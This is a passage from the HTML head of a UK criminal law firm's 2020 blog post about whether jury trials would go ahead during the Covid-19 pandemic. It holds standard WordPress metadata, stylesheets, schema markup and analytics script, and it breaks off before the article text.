

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tuckerssolicitors.com/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic/
body_size: 17283
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en"> <!--<![endif]-->
	<head>
		<meta charset="utf-8">
        <meta http-equiv="content-type" content="text/html; charset=utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta time="02:44:51">
		<meta name="google-translate-customization" content="3cbc0c3372c8d6d3-7b7968884455751a-gfc2f767a996ec854-19"></meta>
		<title>Is my jury trial going to go ahead during the Covid 19 pandemic? - Tuckers Solicitors</title>
       
		
		
		<meta name="HandheldFriendly" content="True">
        <meta name="MobileOptimized" content="320">
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
		<!-- icons & favicons (for more: http://themble.com/support/adding-icons-favicons/) -->
		<link rel="shortcut icon" href="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/favicon.ico?v=2">

		<!-- default stylesheet -->
		<link rel="stylesheet" href="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/css/normalize.css">		
		<link rel="stylesheet" href="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/style.css?site=chk1" media="all">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/fancybox/jquery.fancybox-1.3.4.css">
        
        
        <style>
	        .menu__contact-form-container {
		        display: none;
	        }
	        
	        
			body .open-submenu,
			body .root-submenu {
			    -webkit-transform: translate3d(0, 0, 0) !important;
			    -moz-transform: translate3d(0, 0, 0) !important;
			    -ms-transform: translate3d(0, 0, 0) !important;
			    -o-transform: translate3d(0, 0, 0) !important;
			    transform: translate3d(0, 0, 0) !important;
			}
			
			 <!-- CSS scripts to support homepage for Charity envent -->
			@import 'http://stbasils.org.uk/stylesheets/hpto.css';
									  
        </style>
        
        
        <!--[if IE 8]> 
        <style>
        img.video-play-btn-overlay {
		  left: 41%;
		  top: 33%;
		}
		</style> 
		<![endif]-->
        
        
		<!-- Grab Google CDN's jQuery, with a protocol relative URL; fall back to local if necessary -->
		<!-- <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script> -->
		<script src="https://code.jquery.com/jquery-1.9.0.js"></script>
		<script src="https://code.jquery.com/jquery-migrate-1.0.0.js"></script>

		<script>window.jQuery || document.write(unescape('%3Cscript src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/js/libs/jquery-1.7.1.min.js"%3E%3C/script%3E'))</script>
		
		<!-- drop Google Analytics Here -->
		<!-- end analytics -->
		
		<!-- modernizr -->
		<script src="https://www.tuckerssolicitors.com/wp-content/themes/tuckers_core_v3/library/js/modernizr.full.min.js"></script>
       
  		<link rel="pingback" href="https://www.tuckerssolicitors.com/xmlrpc.php">
		
		<!-- wordpress head functions -->
		<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v7.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.tuckerssolicitors.com/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Is my jury trial going to go ahead during the Covid 19 pandemic? - Tuckers Solicitors" />
<meta property="og:description" content="If you are waiting for your jury trial to be fixed during the current Covid 19 pandemic you will be alert to the fact that the possibility of it going ahead any time soon is extremely unlikely.&nbsp; The crown court swiftly adapted itself to virtual and safe proceedings but due to the ill design of...  Read more &raquo;" />
<meta property="og:url" content="https://www.tuckerssolicitors.com/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic/" />
<meta property="og:site_name" content="Tuckers Solicitors" />
<meta property="article:publisher" content="https://www.facebook.com/criminalsolicitors" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2020-06-28T10:43:35+01:00" />
<meta property="article:modified_time" content="2025-03-24T11:32:37+00:00" />
<meta property="og:updated_time" content="2025-03-24T11:32:37+00:00" />
<meta property="og:image" content="https://www.tuckerssolicitors.com/wp-content/uploads/2020/06/2656096425_301dac1fc0_w.jpg" />
<meta property="og:image:secure_url" content="https://www.tuckerssolicitors.com/wp-content/uploads/2020/06/2656096425_301dac1fc0_w.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="300" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Tuckers Solicitors &raquo; Feed" href="https://www.tuckerssolicitors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tuckers Solicitors &raquo; Comments Feed" href="https://www.tuckerssolicitors.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tuckerssolicitors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tuckerssolicitors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.tuckerssolicitors.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.tuckerssolicitors.com/wp-includes/css/admin-bar.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://www.tuckerssolicitors.com/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css' href='https://www.tuckerssolicitors.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.tuckerssolicitors.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://www.tuckerssolicitors.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.3.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.tuckerssolicitors.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tuckerssolicitors.com/wp-json/wp/v2/posts/7821" /><link rel='shortlink' href='https://wp.me/p5CY3O-229' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tuckerssolicitors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuckerssolicitors.com%2Fis-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tuckerssolicitors.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tuckerssolicitors.com%2Fis-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.1 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tuckerssolicitors.com\/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic\/"},"url":"https:\/\/www.tuckerssolicitors.com\/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic\/","headline":"Is my jury trial going to go ahead during the Covid 19 pandemic?","datePublished":"2020-06-28T10:43:35+01:00","dateModified":"2025-03-24T11:32:37+00:00","publisher":{"@type":"Organization","@id":"https:\/\/www.tuckerssolicitors.com\/#organization","name":"Tuckers Solicitors","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/www.tuckerssolicitors.com\/wp-content\/uploads\/2020\/06\/2656096425_301dac1fc0_w.jpg","width":696,"height":300},"articleSection":"News","description":"If you are waiting for your jury trial to be fixed during the current Covid 19 pandemic you will be alert to the fact that the possibility of it going ahead any time soon is extremely unlikely.&nbsp; The crown court swiftly adapted itself to virtual and safe proceedings but","author":{"@type":"Person","name":"pareekc","url":"https:\/\/www.tuckerssolicitors.com\/author\/pareekc\/"}}</script>


<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style>
<!-- facebook open graph stuff -->
<!-- place your facebook app id below --><meta property="fb:app_id" content="1234567890"/>
<meta property="og:site_name" content="Tuckers Solicitors"/>
<meta property="og:url" content="https://www.tuckerssolicitors.com/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic/"/>
<meta property="og:title" content="Is my jury trial going to go ahead during the Covid 19 pandemic?" />
<meta property="og:type" content="article"/>
<meta property="og:description" content="If you are waiting for your jury trial to be fixed during the current Covid 19 pandemic you will be alert to the fact that the possibility of it going ahead any time soon is extremely unlikely.&nbsp; The crown court swiftly adapted itself to virtual and safe proceedings but due to the ill design of...  Read more &raquo;" />
<meta property="og:image" content="https://www.tuckerssolicitors.com/wp-content/uploads/2020/06/2656096425_301dac1fc0_w.jpg"/>
<!-- end facebook open graph -->
<!-- google +1 tags -->
<meta itemprop="name" content="Is my jury trial going to go ahead during the Covid 19 pandemic?">
<meta itemprop="description" content="If you are waiting for your jury trial to be fixed during the current Covid 19 pandemic you will be alert to the fact that the possibility of it going ahead any time soon is extremely unlikely.&nbsp; The crown court swiftly adapted itself to virtual and safe proceedings but due to the ill design of...  Read more &raquo;">
<meta itemprop="image" content="https://www.tuckerssolicitors.com/wp-content/uploads/2020/06/2656096425_301dac1fc0_w.jpg">
<!-- end google +1 tags -->


<!-- This site is optimized with the Schema plugin v1.7.1 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.tuckerssolicitors.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.tuckerssolicitors.com/is-my-jury-trial-going-to-go-ahead-during-the-covid-19-pandemic/",
                "name": "Is my jury trial going to go ahead during the Covid 19 pandemic?",
                "image": "https://www.tuckerssolicitors.com/wp-content/uploads/2020/06/2656096425_301dac1fc0_w.jpg"
            }
        }
    ]
}</script>

		<!-- end of wordpress head -->
		<script type="text/javascript"> 
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-3973654-1']);
		  _gaq.push(['_setDomainName', 'https://localhost/web/www.tuckerssolicitors.com/']);
		  _gaq.push(['_trackPageview']);		 
		  (function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
